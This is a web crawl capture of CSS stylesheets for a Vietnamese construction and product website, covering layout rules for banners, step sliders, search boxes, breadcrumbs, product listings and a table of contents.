    .procedure .procedure-head .desc-title {
        font-size: 30px;
        line-height: 36px;
    }

    .procedure .procedure-head .desc-title span {
        font-size: 65px;
        line-height: 80px;
    }
}

@media (max-width: 767px) {
    .procedure .procedure-head {
        margin-bottom: 20px;
    }

    .procedure .procedure-head .desc-title {
        font-size: 20px;
        line-height: 25px;
        margin-bottom: 8px;
    }

    .procedure .procedure-head .desc-title span {
        font-size: 48px;
        line-height: 60px;
    }

    .procedure .procedure-head p {
        font-size: 14px;
        line-height: 21px;
    }

    .procedure .procedure-mobile .procedure-slide .step-item .step-head {
        font-size: 16px;
        line-height: 24px;
    }

    .procedure .procedure-mobile .procedure-slide .step-item .desc {
        font-size: 14px;
        line-height: 22px;
        padding: 22px;
    }
}

.construction_banner {
    position: relative;
}

.txt-banner-side {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 99;
    right: 100px;
    display: none;
}

.txt-banner-side img {
    width: 75%;
}

.body_en {
    font-family: "SVN-Gotham Rounded";
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    opacity: 0.2;
}

/* .steps-content {
    margin-bottom: 194px;
} */

.steps-content .row {
    margin: 0 -12px;
}

.steps-content .wrap {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-content: stretch;
    overflow: hidden;
}

.steps-content .row [class*="col-"] {
    padding: 0 12px;
}

.steps-content .step-left {
}

.steps-content .step-left p {
    font-size: 25px;
    line-height: 38px;
    color: #ffffff;
    margin-bottom: 20px;
}

.steps-content .step-left ul {
    font-size: 18px;
    line-height: 31px;
}

.steps-content .step-left li {
    display: flex;
    margin-bottom: 20px;
    cursor: pointer;
    transition: 0.3s all;
}

.steps-content .step-left li:last-child {
    margin-bottom: 0;
}

.steps-content .step-left li.active {
    /*font-size: 25px;*/
    /*line-height: 30px;*/
    color: #f75f1d;
}

.steps-content .step-left li span {
    flex-shrink: 0;
    margin-right: 20px;
}

.steps-content .step-right {
    position: relative;
}

.steps-content .step-right--item {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(200px);
    transition: 0.8s all;
    overflow: hidden;
    height: 100%;
}

.steps-content .step-right--item.active {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
    transition: 1s all;
}

.steps-content .step-right--item .image {
    filter: drop-shadow(0px 8px 8px rgba(0, 0, 0, 0.55));
    position: relative;
    height: 100%;
}

.steps-content .step-right--item .image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.steps-content .step-right--item .image::after {
    content: "";
    position: absolute;
    bottom: -3px;
    left: -1px;
    width: calc(100% + 1px);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.83) 66.67%, rgba(0, 0, 0, 0) 100%);
    transform: rotate(-180deg);
    height: calc(80% - 3px);
}

.steps-content .step-right--item .desc {
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    position: absolute;
    bottom: 34px;
    left: 0;
    right: 0;
    margin: 0 34px;
    z-index: 2;
}

.steps-content .step-right--item .desc p {
    margin-bottom: 0;
}

@media (max-width: 1439px) {
    .steps-content {
        margin-bottom: 60px;
    }

    .steps-content .step-left p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li {
        font-size: 17px;
        line-height: 28px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li.active {
        font-size: 19px;
        line-height: 28px;
        margin-bottom: 1rem;
    }

    .steps-content .step-right--item .desc {
        font-size: 19px;
        line-height: 27px;
    }
}

@media (max-width: 1199px) {
    .steps-content {
        margin-bottom: 30px;
    }

    .steps-content .step-left p {
        font-size: 19px;
        line-height: 30px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li {
        font-size: 16px;
        line-height: 25px;
    }

    .steps-content .step-left li.active {
        font-size: 18px;
        line-height: 28px;
    }

    .steps-content .step-right--item .desc {
        font-size: 18px;
        line-height: 25px;
    }
}

@media (max-width: 991px) {
    .steps-content {
        margin-bottom: 30px;
    }

    .steps-content .step-left p {
        font-size: 18px;
        line-height: 26px;
    }

    .steps-content .step-left li {
        font-size: 15px;
        line-height: 22px;
    }

    .steps-content .step-left li.active {
        font-size: 17px;
        line-height: 25px;
    }

    .steps-content .step-right--item .desc {
        font-size: 16px;
        line-height: 23px;
    }
}

@media (min-width: 1200px) and (max-width: 1365px) {
    .body_en .desc-home-section .image-bg {
        margin-top: -100px;
    }
}

@media (min-width: 1200px) {
    .txt-banner-side {
        display: block;
    }
}

@media (min-width: 1600px) {
    .txt-banner-side img {
        width: 100%;
    }
}

@media (max-width: 1199px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        margin-bottom: 50px;
    }
}

@media (max-width: 991px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        margin-bottom: 30px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
        bottom: -55px;
    }

    .construction_banner img {
        position: absolute;
        left: 0;
        height: 100%;
        width: 100%;
        object-fit: cover;
        top: 0;
    }

    .ctr_banner_content h1 {
        font-size: 45px;
        line-height: 70px !important;
    }

    .ctr_banner_content em {
        font-size: 65px !important;
    }
}

@media (max-width: 767px) {
    /* .banner-home .banner-content span {
        margin: 8px 0;
        font-size: 24px !important;
        line-height: 30px !important;
    } */

    .banner-home .banner-content .banner-text--head {
        font-size: 60px;
        line-height: 60px;
    }
}

@media (max-width: 413px) {
    .story-section .story-content .story-content--left .quote {
        font-size: 22px;
        line-height: 22px;
        padding-left: 15px;
    }

    .story-section .story-content .story-content--left .quote::after {
        left: 0;
        height: 15px;
        width: 15px;
        top: 0;
    }

    .ic-2:after {
        width: 15px !important;
        height: 15px !important;
        right: 25px !important;
    }
}

.swiper-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.swiper-slide {
    background-size: cover;
    background-position: center;
}

.gallery-top {
    height: 80%;
    width: 100%;
}

.gallery-thumbs {
    height: 20%;
    box-sizing: border-box;
    padding: 10px 0;
}

.gallery-thumbs .swiper-slide {
    width: 25%;
    height: 100%;
    opacity: 0.4;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.fs-17 {
    font-size: 17px;
    line-height: 26px;
}

.about-primary-section .txt-main-desc .txt-head {
    font-size: 30px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc,
.banner-about .heading-about p,
.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p,
.about-primary-section .txt-main-desc p,
.quality .qualityi-thumb p,
.quote-section p,
.solution-content .wrapper .content ul li,
.detail-solution-section .wrapper .part-chung .desc,
.solution-quote .content p {
    font-size: 18px !important;
    line-height: 30px !important;
}

@media (max-width: 767px) {
    .about-primary-section .wrapper-main .part-1 .value .images .image-item .desc,
    .banner-about .heading-about p,
    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p,
    .about-primary-section .txt-main-desc p,
    .quality .qualityi-thumb p,
    .quote-section p,
    .solution-content .wrapper .content ul li,
    .detail-solution-section .wrapper .part-chung .desc,
    .solution-quote .content p {
        font-size: 15px !important;
        line-height: 25px !important;
    }

    .banner-solution .quote,
    .solution-content .wrapper .content p {
        font-size: 15px !important;
        line-height: 25px !important;
    }
}

@media (max-width: 575px) {
    .fs-17 {
        font-size: 15px;
        line-height: 24px;
    }
}

@media (max-width: 374px) {
    .banner-home {
        height: 100vh;
    }
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
}

.produce-section h3,
.complete-section h3,
.staff-content h3,
.collection h3 {
    font-weight: bold;
}

.produce-section h3 span,
.complete-section h3 span,
.staff-content h3 span,
.collection h3,
.collection h3 span {
    font-weight: normal;
}

.ctr_banner_content h1 {
    font-weight: bold;
    text-align: center;
    color: #fff;
}

.ctr_banner_content h1 em {
    font-weight: normal;
}

.rockness {
    font-weight: normal;
}

@media (min-width: 1600px) {
    .form-section .container {
        max-width: 1346px;
    }

    .form-section .image {
        margin-right: 105px;
    }
}

@media (max-width: 1440px) {
    .form-section .image {
        width: 53%;
        margin-right: 25px;
    }
}

@media (max-width: 1199px) {
    .form-section .content .content-title svg {
        width: 50px;
        height: unset;
    }
}

@media (max-width: 767px) {
    .form-section .content .content-title {
        max-width: 100%;
    }

    .form-section .image {
        width: 53%;
        margin: 0 auto;
    }
}

.alert-btn {
    font-size: 29px;
    line-height: 35px;
    color: #f75f1d;
}

.alert-btn span {
    font-size: 20px;
    line-height: 31px;
    color: #ffffff;
}

.alert-btn svg {
    vertical-align: baseline;
}

#list-project .ctr_prd_box h2 {
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    color: #f75f1d;
    text-transform: uppercase;
    font-weight: bold;
}

@media (max-width: 767px) {
    header.sticky .lg-svg {
        max-width: 70px;
    }

    header.sticky .header-actions svg {
        height: 18px;
        width: 18px;
    }

    header.sticky .menu-bars svg {
        width: 25px;
    }
}

.ctr_prd_box--h3 h2 {
    font-size: 20px !important;
    line-height: 27px !important;
    text-align: center;
    color: #f75f1d;
    margin-bottom: 0;
    text-transform: uppercase;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ctr_banner_content--title {
    font-size: 30px;
    line-height: 1.15;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 0;
    font-weight: bold;
}

.ctr_banner_content--title em {
    font-weight: normal;
}

.author {
    color: #909090;
    margin-bottom: 1rem;
}

.detail-page blockquote {
    border-left: 2px solid #fff;
}

blockquote {
    border-left: 5px solid #cccccc;
    font-style: italic;
    padding-left: 1rem;
    padding: 10px 1rem;
    margin: 0 2rem 1rem;
}

.breadcrumb-cus {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breadcrumb-cus li {
    position: relative;
}

.breadcrumb-cus li a {
    color: #fff;
    margin: 0 8px;
}
.breadcrumb-cus li.active a,
.breadcrumb-cus li a:hover {
    color: #f56d1c;
}

table tr,
td,
th,
thead {
    vertical-align: middle;
    text-align: left;
}

.construction_news-detail_content ul {
    padding-left: 0;
    margin-bottom: 1rem;
}

/* .construction_news-detail_content ul li {
    list-style: inside;
    text-align: left;
    margin-left: 20px;
} */

.construction_news-detail_content ol {
    padding-left: 20px;
}

.construction_news-detail_content ol li {
    list-style: decimal;
    text-align: left;
    margin-left: 20px;
}

.breadcrumb-page {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.breadcrumb-page li.active a {
    color: #f66a20;
}

.breadcrumb-page a {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}

@media (max-width: 767px) {
    .breadcrumb-page a {
        font-size: 16px;
        line-height: 25px;
    }
}

.total-cc,
.total-cc > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.total-cc {
    padding: 1rem 0;
}
.total-cc .total-view {
    color: #909090;
    font-weight: bold;
    font-size: 30px;
    line-height: 40px;
    text-align: center;
}
.total-cc .total-view span {
    font-size: 18px;
    display: block;
    text-transform: uppercase;
    font-weight: normal;
}

.total-cc .total-share a {
    padding: 8px 20px;
    border-radius: 5px;
    color: #fff;
    font-size: 18px;
    line-height: 25px;
    background: #5fb2ef;
    display: inline-block;
}

.total-cc .total-share div:first-of-type a {
    background: #45619f;
}

.total-cc .total-view div:first-of-type,
.total-cc .total-share div:first-of-type {
    margin-right: 1rem;
}

@media (max-width: 991px) {
    .total-cc .total-share a {
        font-size: 16px;
        padding: 6px 10px;
    }
}
@media (max-width: 767px) {
    .total-cc {
        justify-content: center;
    }
    .total-cc .total-view {
        font-size: 22px;
        line-height: 30px;
        margin-bottom: 10px;
    }
    .total-cc .total-view span {
        font-size: 16px;
    }

    .total-cc .total-share a {
        font-size: 13px;
        line-height: 18px;
        padding: 6px 10px;
    }
}

.header-actions > div {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.header-actions .search a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 38px;
    height: 38px;
    background: transparent;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    transition: 0.25s ease-in-out;
}
.header-actions .search img {
    position: relative;
    z-index: 9;
}
.header-actions .search .search-box {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.25s ease-in-out;
    z-index: 99;
    border-radius: 40px;
    overflow: hidden;
}

.header-actions .search .search-box .btn-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: unset;
    z-index: 99;
}

.header-actions .search .search-box .btn-search img {
    z-index: 9999;
    position: relative;
}

.header-actions .search .search-box.active {
    transform: translateY(-50%);
    opacity: 1;
    width: 300px;
    visibility: visible;
}
.header-actions .search input {
    padding-right: 38px;
    border-radius: 40px;
}

header.sticky .header-actions .search img {
    filter: unset;
}

.header-menu .search {
    margin: 0 0 1rem !important;
}
.header-menu .search .icon-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
}
.search-news {
    margin-bottom: 1rem;
}
.search-news .cate-tit {
    font-size: 20px;
    margin-bottom: 1rem;
}

.search-news .inner {
}
.search-news .inner .icon-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .header-actions .search .search-box.active {
        width: 240px;
    }
    .header-actions .search input {
        font-size: 14px;
        line-height: 19px;
    }
}

@media (max-width: 767px) {
    .header-actions .search {
        display: none;
    }
}

.construction_news-detail_content .construction_detail_txt ol li {
    list-style: decimal;
}
.construction_news-detail_content .construction_detail_txt ul li {
    list-style: inside;
    margin-left: 20px;
}

footer ul li,
header ul li,
.breadcrumb-cus li,
.breadcrumb,
.section-1 li,
.section-2 li,
.section-3 li,
.link-tabs-up li,
.ctr_banner_breadcrumb li,
.result-tag-inner li {
    list-style: none;
}

.result-search {
}
.result-search-content {
    padding: 50px 0;
    background: #fff;
}

.result-search-content .search-box {
    position: relative;
    margin-bottom: 33px;
}
.result-search-content .search-box input {
    height: 54px;
    padding-right: 50px;
    border-radius: 50px;
    padding: 8px 20px 8px 20px;
}
.result-search-content .search-box svg {
    width: 23px;
}

.result-search-content .search-box .form-search button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 54px;
    width: 40px;
}

.result-search-content .result-tag-inner {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    border-bottom: 1px solid #c4c4c4;
    margin-bottom: 28px;
}
.result-search-content .result-tag-inner img {
    vertical-align: initial;
}
.result-search-content .result-tag-inner .result-tag-item a {
    padding-bottom: 10px;
    display: inline-block;
    color: #6f6f6f;
    border: 0;
    border-bottom: 2px solid transparent;
    padding-left: 0;
    padding-right: 0;
}

.result-search-content .result-tag-inner .result-tag-item a.active {
    color: #f75f1d;
    border-bottom: 2px solid #f75f1d;
}

.result-search-content .result-tag-inner .result-tag-item:first-of-type {
    margin-right: 60px;
}

.result-search-content .result-total span {
    color: #000000;
}
.result-search-content .result-total {
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    margin-bottom: 30px;
}

.result-search-content .desc .tag {
    color: #909090;
}
.result-search-content .desc .author a {
    color: #909090;
}

.construction_detail_box .author > div {
    position: relative;
    margin-right: 14px;
    padding-left: 19px;
}

@media (max-width: 767px) {
    .construction_detail_box .author > div {
        font-size: 14px;
        margin-right: 8px;
        padding-right: 8px;
        padding-left: 0;
        border-right: 1px solid #ccc;
    }
    .construction_detail_box .author > div:last-of-type {
        border: none;
    }
    .construction_detail_box .author > div::after {
        display: none;
    }
}

.construction_detail_box .author > div:first-of-type {
    padding-left: 0;
}

.construction_detail_box .author > div:last-of-type::after {
    display: none;
}

.construction_detail_box .author > div::after {
    position: absolute;
    content: "|";
    right: -20px;
    color: #ccc;
}

@media (max-width: 991px) {
    .result-search-content .result-tag-inner {
        font-size: 18px;
        line-height: 24px;
    }
    .result-search-content .result-tag-inner .result-tag-item:first-of-type {
        margin-right: 20px;
    }
}
@media (max-width: 767px) {
    .result-search-content .result-total {
        font-size: 18px;
    }
    .result-search-content .search-box svg {
        width: 22px;
        top: 5px;
    }
    .result-search-content .search-box input {
        height: 45px;
    }

    .result-search-content {
        padding: 30px 0px;
    }
    .result-search-content .result-tag-inner {
        font-size: 16px;
        line-height: 20px;
    }
    .result-search-content .result-tag-inner .result-tag-item:first-of-type {
        margin-right: 20px;
    }
}

/*# sourceMappingURL=style.css.map */

.block__page-banner .title-sitemap {
    font-weight: 500;
    font-size: 35px;
    line-height: 40px;
    color: #fff;
    display: block;
    margin-bottom: 20px;
    position: static;
    left: unset;
    transform: unset;
}
.fb_iframe_widget_fluid {
    padding-top: 0px;
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/custom.css?v=1679627069
body_size: 7012
content:
.product__pages {
  background: #fff;
}

.product__pages.has__padding {
  padding: 70px 0;
}

@media (max-width: 767px) {
  .product__pages.has__padding {
    padding: 71px 0 30px;
  }
}

.social__login {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0;
  width: 100%;
}

.social__login .auth-link {
  margin: 0;
  width: 48%;
}

header .header-menu .cart {
  position: absolute;
  top: 65px;
}

header .header-menu .cart svg {
  width: 35px;
}

header .header-menu .cart span {
  position: absolute;
  top: -8px;
  right: -12px;
  height: 25px;
  width: 25px;
  background: #f66a20;
  text-align: center;
  font-size: 13px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
}

footer .policy ul li a {
  font-size: 13px;
  line-height: 30px;
}

footer .policy ul li a:hover {
  color: #f75f1d;
}

button {
  cursor: pointer;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

button:focus,
input:focus,
textarea:focus,
select:focus {
  outline: 0;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

@media (max-width: 767px) {
  .block__selected-product {
    max-height: 350px !important;
  }
  .block__selected-product .box__select-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block__selected-product .box__select-product .quantity {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-detail-site li {
  list-style-type: none;
}

.product-detail-site .testimonial {
  margin-top: 45px;
  padding-top: 45px;
  border-top: 1px solid #c4c4c4;
}

@media (min-width: 1200px) {
  .product-detail-site .testimonial .rate {
    margin-left: 4%;
  }
}

.product-detail-site .product-relate {
  padding: 30px 0;
}

.product-detail-site .product-relate .txt-head {
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #f66a20;
  margin-bottom: 50px;
  font-weight: normal;
}

@media (max-width: 767px) {
  .product-detail-site .product-relate .txt-head {
    margin-bottom: 30px;
  }
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 55px;
  width: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  background: rgba(246, 106, 32, 0.9);
  border: none;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-prev {
  left: 0;
  border-radius: 0px 55px 55px 0;
  margin-right: 10px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-next {
  right: 0;
  border-radius: 55px 0 0 55px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-next img {
  margin-left: 10px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"]:focus, .product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"]:hover {
  outline: 0;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image {
  position: relative;
  padding-bottom: 230px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag {
  position: absolute;
  top: 15px;
  left: 15px;
  height: 45px;
  width: 45px;
  border-radius: 30px;
  font-weight: 300;
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  font-style: italic;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.hot {
  background: #f75f1d;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.hot ~ .new {
  left: 70px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.new {
  background: #9a9a9a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc {
  text-align: left;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .title {
  font-weight: normal;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .title a {
  text-align: left;
  font-size: 20px;
  line-height: 25px;
  color: #f75f1d;
  text-align: left;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .tag {
  font-size: 15px;
  line-height: 30px;
  color: #8a8a8a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price {
  font-size: 15px;
  line-height: 30px;
  color: #8a8a8a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .btn-contact {
  display: inline-block;
  color: #fff;
  padding: 5px 15px;
  background: rgba(247, 95, 29, 0.95);
  border-radius: 5px;
  font-size: 15px;
  line-height: 20px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .discount {
  font-size: 16px;
  color: #000;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .old {
  text-decoration: line-through;
}

@media (min-width: 768px) {
  .product-detail-site .product-relate .product-detail-slide .product-item .image {
    padding-bottom: 300px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc {
    padding: 15px 0;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .title a {
    font-size: 25px;
    line-height: 30px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .tag {
    font-size: 15px;
    line-height: 30px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .price {
    font-size: 15px;
    line-height: 30px;
  }
}

@media (max-width: 767px) {
  .product-detail-site .product-information {
    padding-top: 20px;
  }
  .product-detail-site .product-detail .description h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
}

.block__selected-product {
  max-height: 560px;
  overflow: auto;
}

.block__selected-product .box__select-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.block__selected-product .box__select-product label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 0;
}

.block__selected-product .box__select-product .quantity {
  background: #f2f2f2;
  border-radius: 3px;
  height: 33px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.block__selected-product .box__select-product .quantity input:focus {
  outline: unset;
}

.block__selected-product .box__select-product .quantity .qty {
  width: 26px;
  height: 31px;
  background: #fcfcfc;
  border: unset;
  text-align: center;
}

.block__selected-product .box__select-product .quantity .qtyminus,
.block__selected-product .box__select-product .quantity .qtyplus {
  background: transparent;
  border: unset;
  width: 33px;
  text-align: center;
  cursor: pointer;
}

.block__selected-product .single-product {
  padding: 20px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.block__selected-product .single-product .ava__product {
  display: block;
  margin: 0 16px 0 0;
  overflow: hidden;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.block__selected-product .single-product .ava__product img {
  -o-object-fit: cover;
  object-fit: cover;
  width: 72px;
  height: 72px;
}

.block__selected-product .single-product .info__product h2 {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #2c2c2c;
  margin-bottom: 10px;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  display: -webkit-box;
}

.block__selected-product .single-product .price .pri__price {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  color: #ff8e53;
  display: block;
  margin-bottom: 8px;
}

.block__selected-product .single-product .price .on__discount {
  font-weight: normal;
  font-size: 13px;
  line-height: 30px;
  -webkit-text-decoration-line: line-through;
  text-decoration-line: line-through;
  color: #616161;
  margin-bottom: 0;
}

.block__selected-product table thead tr {
  border-bottom: 1px solid #eaeaea;
}

.block__selected-product table thead tr th {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  color: #acacac;
  padding-bottom: 10px;
  position: -webkit-sticky;
  position: sticky;
  top: -1px;
  background: #fff;
}

.block__selected-product table tbody tr {
  border-bottom: 1px solid #eaeaea;
}

@media (max-width: 991px) {
  .block__selected-product .single-product {
    padding: 15px 0;
  }
  .block__selected-product .single-product .info__product h2 {
    font-size: 16px;
    line-height: 22px;
  }
  .block__selected-product .single-product .price .pri__price {
    font-size: 16px;
    line-height: 22px;
  }
  .block__selected-product .single-product .price .on__discount {
    line-height: 22px;
  }
}

@media (max-width: 767px) {
  .block__selected-product .box__select-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block__selected-product .box__select-product .quantity {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
  .block__selected-product .single-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 20px;
    padding-bottom: 10px;
  }
  .block__selected-product .single-product .price {
    text-align: right;
    margin-right: 10px;
  }
  .block__selected-product .single-product .price .pri__price {
    font-size: 16px;
    line-height: 20px;
  }
  .block__selected-product .single-product .info__product h2 {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
  }
}

@media (max-width: 374px) {
  .block__selected-product .box__select-product .quantity .qtyminus,
  .block__selected-product .box__select-product .quantity .qtyplus {
    width: 20px;
  }
}

@media (min-width: 992px) {
  .block__selected-product {
    scrollbar-width: thin;
    scrollbar-color: #ff8e53 transparent;
  }
  .block__selected-product::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: transparent;
  }
  .block__selected-product::-webkit-scrollbar {
    width: 2px;
    background-color: transparent;
  }
  .block__selected-product::-webkit-scrollbar-thumb {
    border-radius: 20px;
    background-color: #ff8e53;
  }
}

@media (max-width: 767px) {
  .table-responsive-stack tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .table-responsive-stack td,
  .table-responsive-stack th {
    display: block;
    /*
     flex-grow | flex-shrink | flex-basis   */
    -ms-flex: 1 1 auto;
    -webkit-box-flex: 1;
            flex: 1 1 auto;
  }
  .table-responsive-stack tr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    border-bottom: 3px solid #ccc;
    display: block;
  }
  /*  IE9 FIX   */
  .table-responsive-stack td {
    float: left\9;
    width: 100%;
  }
  .table-responsive-stack .table-responsive-stack-thead {
    min-width: 100px;
    font-weight: bold;
  }
  .table-responsive-stack tbody tr:nth-of-type(even) {
    background: #f2f2f2;
  }
  .table-responsive-stack tbody tr td {
    padding: 10px 15px;
  }
  .table-responsive-stack tbody tr td > div {
    width: 100%;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) .single-product {
    padding: 0;
    margin: 0;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) .single-product .price {
    margin: 0;
  }
}

#box-auto-toc {
  padding: 20px;
  background-color: #f3f3f3;
  margin: 25px 0;
  display: inline-block;
  min-width: 350px;
}

#box-auto-toc ol {
  margin: 0;
}

#box-auto-toc .toc_title {
  text-align: center;
}

#box-auto-toc .table-of-contents li {
  list-style-type: none !important;
